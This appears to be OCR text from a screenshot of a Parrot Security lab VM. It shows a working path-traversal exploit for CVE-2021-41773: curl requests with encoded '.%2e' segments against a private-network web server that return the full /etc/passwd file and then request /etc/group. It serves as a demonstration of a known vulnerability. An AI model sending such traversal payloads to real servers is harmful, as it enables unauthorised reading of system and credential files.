 Parrot Security 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Thu Oct 7, 02:18
404 Not Found — Mozilla Firefox
CVE-2021-41773: Path T
404 Not Found
http://192.168.1.96:8080/
Parrot Terminal
File Edit View Search Terminal Help
Getting Started
Start
Not Found
The requested URL was not
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/group'
Menu
Parrot Terminal
404 Not Found — Mozil...
Right Ctrl